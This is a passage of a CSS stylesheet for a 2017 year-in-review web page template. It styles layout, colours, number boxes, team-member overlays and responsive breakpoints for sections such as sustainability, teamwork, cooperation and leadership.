.page-template-page-2017yir #sustainability .inner-content .number-label,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
  color: #02394F;
  font-style: italic;
  margin-bottom: 25px;
  display: block;
  text-align: center;
}
.page-template-page-2017yir #sustainability .inner-content .number-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
  padding: 60px 0 0 0;
}
.page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
  font-family: "Bitter", serif;
  color: #02394F;
  font-size: 60px;
  line-height: 60px;
  font-weight: bold;
}
.page-template-page-2017yir #sustainability .inner-content .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item {
  display: inline-block;
  padding-left: 30px;
  padding-right: 25px;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-item p,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
  margin: 10px 0;
  line-height: 20px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
  position: absolute;
  right: -12px;
  top: 30px;
  width: 20px;
  height: 6px;
  background: #E35706;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider.top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider.top {
  right: 10px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-top {
  height: 20px !important;
  width: 6px !important;
  right: 17px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-bottom {
  height: 20px !important;
  width: 6px !important;
  right: -5px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal-sign {
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal {
  display: block;
  width: 20px;
  height: 6px;
  background: #E35706;
  margin-bottom: 4px;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
  text-align: center;
  padding: 25px 0 0 0;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .line,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .line {
  width: 810px;
  background: #E35706;
  height: 2px;
  top: 50%;
  margin-top: -15px;
  left: 50%;
  margin-left: -405px;
  position: absolute;
  z-index: 0;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 center,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 center {
  padding-bottom: 30px;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 .number-item {
  padding-left: 25px;
  padding-right: 25px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding-top: 60px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content h3 {
  text-align: left;
  margin-top: 40px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines {
  position: absolute;
  z-index: 1;
  top: auto;
  bottom: -35px;
  right: 300px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
  width: 194px;
  height: auto;
}
.page-template-page-2017yir .gray-box {
  position: absolute;
  z-index: 2;
  background: #DFDFDF;
  color: #02394F;
  padding: 30px 0 20px 20px;
  right: 0;
  top: 170px;
  width: 542px;
  height: 482px;
}
.page-template-page-2017yir .gray-box .number-item {
  position: relative;
  width: 100%;
  float: none;
  clear: both;
}
.page-template-page-2017yir .gray-box .number-left {
  text-align: right;
  width: 33%;
  float: left;
  position: relative;
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 60px;
  letter-spacing: -2px;
  font-weight: bold;
  padding: 8px 10px 8px 0;
}
.page-template-page-2017yir .gray-box .number-1 img {
  position: absolute;
  width: 31px;
  height: auto;
  top: -10px;
  left: 40px;
}
.page-template-page-2017yir .gray-box .number-3 img {
  position: absolute;
  width: 53px;
  height: auto;
  top: 10px;
  left: 55px;
}
.page-template-page-2017yir .gray-box .number-4 img {
  position: absolute;
  width: 34px;
  height: auto;
  top: 30px;
  left: 35px;
}
.page-template-page-2017yir .gray-box .number-right {
  float: left;
  padding: 18px 10px 8px 10px;
  width: 65%;
  line-height: 20px;
}
.page-template-page-2017yir .number-box {
  position: absolute;
  z-index: 2;
  color: #FFF;
  padding: 40px 50px;
  text-align: center;
}
.page-template-page-2017yir .number-box.orange-box {
  background: #AF3605;
  left: 0;
  top: 280px;
  width: 324px;
  height: 266px;
}
.page-template-page-2017yir .number-box.green-box {
  background: #009A5B;
  right: 0;
  top: -20px;
  padding: 20px 50px;
  width: 292px;
  height: 214px;
}
.page-template-page-2017yir .number-box.green-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box.blue-box {
  background: #0B5268;
  right: 0;
  bottom: -30px;
  width: 255px;
  height: 230px;
}
.page-template-page-2017yir .number-box.blue-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box .number {
  font-size: 100px;
  line-height: 90px;
  font-weight: bold;
  letter-spacing: -3px;
  font-family: "Bitter", serif;
}
.page-template-page-2017yir .number-box h3 {
  margin: 20px 0;
  line-height: 24px;
  padding: 0;
  color: #FFF;
}
.page-template-page-2017yir #teamwork {
  position: relative;
}
.page-template-page-2017yir #teamwork .container {
  position: relative;
}
.page-template-page-2017yir #teamwork .line {
  background-color: #E35706;
  height: 2px;
  width: 433px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #teamwork .intro-content {
  text-align: center;
}
.page-template-page-2017yir #teamwork .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #teamwork .intro-content p {
  margin: 30px 120px 40px 120px;
}
.page-template-page-2017yir #teamwork h3 {
  text-align: left;
}
.page-template-page-2017yir #teamwork .inner-content {
  padding: 50px;
  border-bottom: none;
}
.page-template-page-2017yir #teamwork .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #teamwork .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 {
  position: relative;
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
  position: absolute;
  z-index: 1;
  top: 50px;
  left: 9%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote h3 {
  width: 100%;
  color: #02394F;
}
.page-template-page-2017yir #cooperation {
  position: relative;
}
.page-template-page-2017yir #cooperation .container {
  position: relative;
}
.page-template-page-2017yir #cooperation .line {
  background-color: #E35706;
  height: 2px;
  width: 233px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #cooperation .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -20px;
}
.page-template-page-2017yir #cooperation .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #cooperation .intro-content {
  text-align: center;
}
.page-template-page-2017yir #cooperation .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #cooperation .intro-content p {
  margin: 30px 0 40px 0;
  text-align: left;
}
.page-template-page-2017yir #cooperation .inner-content {
  padding: 50px 0 50px 0;
}
.page-template-page-2017yir #cooperation .color-box-row {
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box {
  display: inline-block;
  padding: 30px 40px 30px 40px;
  color: #FFF;
  text-transform: uppercase;
  font-weight: normal;
  text-align: left;
}
.page-template-page-2017yir #cooperation .color-box .box-number {
  font-weight: bold;
  font-size: 80px;
  line-height: 70px;
  float: left;
}
.page-template-page-2017yir #cooperation .color-box .box-label {
  float: left;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 1px;
  margin-left: 15px;
  margin-top: 12px;
}
.page-template-page-2017yir #cooperation .color-box-1 {
  background: #0B5268;
  margin: 40px 30px 0 0;
}
.page-template-page-2017yir #cooperation .color-box-2 {
  background: #AF3605;
  margin: 0 30px 0 0;
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-number {
  float: none;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-label {
  float: none;
  margin-left: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.page-template-page-2017yir #cooperation .color-box-3 {
  background: #009A5B;
  margin: 40px 0 0 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #CFCFCF;
  color: #60605A;
  transition: all 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2017yir #leadership {
  position: relative;
}
.page-template-page-2017yir #leadership .container {
  position: relative;
}
.page-template-page-2017yir #leadership .lines-bottom {
  position: relative;
  left: 30px;
}
.page-template-page-2017yir #leadership .lines-bottom img {
  width: 1043px;
  height: auto;
}
.page-template-page-2017yir #leadership .intro-content {
  padding: 0 40px 20px 40px;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
  text-align: left;
  margin: 70px 0 0 0;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left .line {
  background-color: #E35706;
  height: 2px;
  width: 191px;
  position: relative;
  top: -5px;
  left: 50%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right p {
  padding: 20px 40px 20px 30px;
  margin: 0;
  text-align: left;
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right .line {
  background-color: #E35706;
  height: 335px;
  width: 2px;
  position: absolute;
  z-index: 0;
  top: -90px;
  left: 40%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .inner-content {
  padding: 40px 0 0 0;
  border-bottom: none;
}
.page-template-page-2017yir #leadership .team-group {
  padding: 20px 0 50px 0;
  width: 100%;
  clear: both;
  float: left;
  position: relative;
}
.page-template-page-2017yir #leadership .team-group.last-group {
  padding-bottom: 0;
}
.page-template-page-2017yir #leadership .team-group h3 {
  text-align: left;
  padding-left: 15px;
  padding-bottom: 10px;
}
.page-template-page-2017yir #leadership .team-group .lines {
  position: absolute;
  z-index: 1;
  bottom: -70px;
  right: 110px;
}
.page-template-page-2017yir #leadership .team-group .lines img {
  width: 285px;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member {
  float: left;
  width: 20%;
  padding: 15px 15px 20px 15px;
  position: relative;
  cursor: pointer;
}
.page-template-page-2017yir #leadership .team-group .team-member img {
  width: 100%;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member .member-inner {
  position: relative;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay {
  opacity: 0;
  transition: 0.2s ease;
  color: #FFF;
  text-align: center;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  line-height: 18px;
  font-weight: bold;
  background: rgba(11, 82, 104, 0.75);
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay em {
  font-weight: normal;
  line-height: 14px;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
  position: absolute;
  top: 40%;
  margin-top: -20px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.page-template-page-2017yir #leadership .team-group .team-member:hover .overlay {
  opacity: 1;
}
.page-template-page-2017yir #download {
  background: #02394F;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #CBCBCB;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2017yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #CBCBCB;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2017yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2017yir #download span {
  font-family: "Bitter", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2017yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* IE11 ONLY */
@media all and (-ms-high-contrast: none) {
  *::-ms-backdrop, .page-template-page-2017yir #intro {
    background-size: 1080px 353px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #ceo .inner-content .lines img {
    height: 193px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #mission .inner-content .lines img {
    height: 450px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .inner-content .lines img {
    height: 335px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability .lines img {
    height: 554px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    height: 201px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #teamwork .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #cooperation .lines img {
    height: 366px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .team-group .lines img {
    height: 277px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .lines-bottom img {
    height: 206px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2017yir h2 {
    font-size: 27px;
    line-height: 31px;
  }
  .page-template-page-2017yir #yir-menu {
    padding: 9px 13px;
  }
  .page-template-page-2017yir #yir-menu a {
    padding: 0 3px;
  }
  .page-template-page-2017yir #intro {
    background-size: 930px auto;
  }
  .page-template-page-2017yir #intro .inner-content {
    padding-top: 70px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 58px;
  }
  .page-template-page-2017yir #intro .line {
    top: 169px;
    left: -828px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 279px;
    bottom: 58px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 269px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 252px;
  }
  .page-template-page-2017yir #mission .inner-content {
    padding-top: 57px;
  }
  .page-template-page-2017yir #mission .inner-content .lines {
    top: 69px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 60px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 20px 100px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 39px;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 692px;
  }
  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 50px;
  }
  .page-template-page-2017yir #safety .safety-image {
    padding-top: 40px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 100px;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 975px;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 8px;
  }
  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 85px;
  }
  .page-template-page-2017yir #sustainability .inner-content:not(.narrow) {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .inner-content .number {
    letter-spacing: -2px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 22px;
    padding-right: 22px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 19px;
    padding-right: 19px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding: 40px 0;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 400px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 990px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    padding-left: 25px;
    padding-right: 25px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: 0;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 932px;
  }

  .ie11 #leadership .team-group .team-member .overlay .overlay-text {
    top: 30%;
  }

  .ie11 #intro {
    background-size: 920px 310px;
  }

  .ie11 #sustainability .lines {
    top: -55px;
    right: -25px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2017yir {
    line-height: 23px;
  }
  .page-template-page-2017yir .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #yir-menu {
    height: auto;
    padding-top: 4px;
    padding-bottom: 4px;
  }
  .page-template-page-2017yir h1 {
    font-size: 42px;
    line-height: 48px;
  }
  .page-template-page-2017yir h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .page-template-page-2017yir h3 {
    font-size: 16px;
    line-height: 20px;
  }
  .page-template-page-2017yir #intro {
    background-size: 820px auto;
  }
  .page-template-page-2017yir #intro .line {
    top: 153px;
    left: -870px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 43px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 192px;
    bottom: 89px;
  }
  .page-template-page-2017yir #intro a.more-link {
    right: 95px;
    bottom: 72px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 183px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 165px;
  }
  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 853px;
  }
  .page-template-page-2017yir #mission .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 15px;
  }
  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-top: 0;
    padding-left: 95px;
    margin-top: 0;
    padding-bottom: 5px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 38px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 10px 90px;
  }
  .page-template-page-2017yir #safety .inner-content .lines {
    left: 0;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 630px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 26px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image-3 {
    max-width: 438px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding: 20px 20px 0 20px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image img {
    max-width: 100%;
  }
  .page-template-page-2017yir #safety .lines-2 img {
    width: 1000px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 50px;
    right: 5%;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 910px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding: 45px 0;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 0;
  }
  .page-template-page-2017yir .number-box {
    padding: 30px 30px;
    z-index: 3;
  }
  .page-template-page-2017yir .number-box .number {
    font-size: 65px;
    line-height: 60px;
  }
  .page-template-page-2017yir .number-box h3 {
    margin: 15px 0;
  }
  .page-template-page-2017yir .number-box.orange-box {
    width: 264px;
    height: 216px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 46px;
    line-height: 48px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
    padding-top: 35px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir .number-box.green-box .number,
.page-template-page-2017yir .number-box.blue-box .number {
    font-size: 50px;
    line-height: 50px;
  }
  .page-template-page-2017yir .number-box h3 {
    font-size: 14px;
    line-height: 20px;
  }
  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    padding: 20px 20px;
    width: 220px;
    height: 165px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content h3 {
    margin-top: 20px;
  }
  .page-template-page-2017yir .gray-box {
    padding: 25px 0 20px 10px;
    top: 127px;
    width: 370px;
    height: 550px;
  }
  .page-template-page-2017yir .gray-box .number-left {
    font-size: 45px;
    line-height: 50px;
    width: 36%;
  }
  .page-template-page-2017yir .gray-box .number-right {
    padding: 13px 10px 8px 15px;
    width: 63%;
    line-height: 20px;
    font-size: 14px;
  }
  .page-template-page-2017yir .gray-box .number-1 img {
    width: 21px;
    top: 0px;
    left: 31px;
  }
  .page-template-page-2017yir .gray-box .number-3 img {
    width: 34px;
    top: 12px;
    left: 47px;
  }
  .page-template-page-2017yir .gray-box .number-4 img {
    width: 24px;
    top: 29px;
    left: 29px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    width: 166px;
  }
  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 20px 40px 30px 40px;
  }
  .page-template-page-2017yir #teamwork .inner-content {
    padding: 50px 0;
  }
  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 900px;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 314px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 800px;
  }
  .page-template-page-2017yir #cooperation .inner-content {
    padding: 20px 0;
  }
  .page-template-page-2017yir #cooperation .lines {
    right: -50px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 50px;
    line-height: 58px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 14px;
    line-height: 17px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
    width: 250px;
    margin-left: -125px;
    padding: 15px 20px;
  }
  .page-template-page-2017yir #leadership .intro-content {
    padding: 0;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 50px;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding: 10px 0 0 15px;
  }
  .page-template-page-2017yir #leadership h2 {
    font-size: 23px;
  }
  .page-template-page-2017yir #leadership .team-group .team-member {
    padding: 10px 10px;
    width: 25%;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 770px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: -22px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 22px;
    right: -10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: 14px !important;
    top: 17px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -6px !important;
    top: 17px !important;
  }

  .ie11 #intro {
    background-size: 820px 268px;
  }

  .ie11 #mission .inner-content .lines {
    top: 15px;
  }

  .ie11 #safety .inner-content .lines {
    left: 25px;
    top: -102px;
  }

  .ie11 #sustainability .lines {
    top: -65px;
    right: -140px;
  }

  .ie11 #cooperation .lines {
    top: -75px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2017yir #main-container {
    top: 0;
  }

  .page-template-page-2017yir .container {
    overflow: hidden;
  }

  .page-template-page-2017yir #intro {
    background-size: 600px auto;
  }

  .page-template-page-2017yir h1 {
    font-size: 38px;
    line-height: 42px;
  }

  .page-template-page-2017yir h2 {
    font-size: 22px;
    line-height: 26px;
  }

  .page-template-page-2017yir #intro h3 {
    padding-left: 60px;
  }

  .page-template-page-2017yir #intro h1 {
    margin-right: 0;
    margin-top: 10px;
  }

  .page-template-page-2017yir #intro .arrow,
.page-template-page-2017yir #intro a.more-link {
    display: none;
  }

  .page-template-page-2017yir #intro .line {
    top: 125px;
  }

  .page-template-page-2017yir #ceo .inner-content .line {
    display: none;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right {
    padding: 0;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #ceo .inner-content {
    padding-top: 40px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines img {
    width: 140px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 83px;
  }

  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 810px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 40px;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    top: 74px;
    left: -130px;
  }

  .page-template-page-2017yir #mission .container {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
    padding-right: 10px;
  }

  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 24px;
  }

  .page-template-page-2017yir #achievement .inner-content {
    padding-top: 40px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 75px;
  }

  .page-template-page-2017yir #achievement .inner-content p.intro br {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: auto;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 500px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    top: -50px;
    left: 50%;
    margin-left: -268px;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 70px;
    padding-right: 20px;
  }

  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 20px;
    width: 290px;
    right: 15px;
  }

  .page-template-page-2017yir #sustainability .lines {
    top: -10px;
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 35px;
  }

  .page-template-page-2017yir .number-box {
    padding: 20px 20px;
  }

  .page-template-page-2017yir .number-box.orange-box {
    top: 230px;
    width: 203px;
    height: auto;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding: 0 0 0 215px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    padding-top: 30px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-label, .page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    letter-spacing: 0;
    font-size: 30px;
    line-height: 32px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2017yir .gray-box {
    padding-right: 20px;
    padding-bottom: 35px;
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    right: auto;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    position: relative;
    bottom: auto;
    top: auto;
    width: 50%;
    height: 160px;
    display: inline-block;
    float: left;
    margin: 20px 0;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    border-bottom: none;
  }

  .page-template-page-2017yir #sustainability-bottom {
    text-align: center;
  }

  .page-template-page-2017yir .gray-box .number-right {
    text-align: left;
  }

  .page-template-page-2017yir .gray-box img {
    display: none;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    text-align: left;
  }

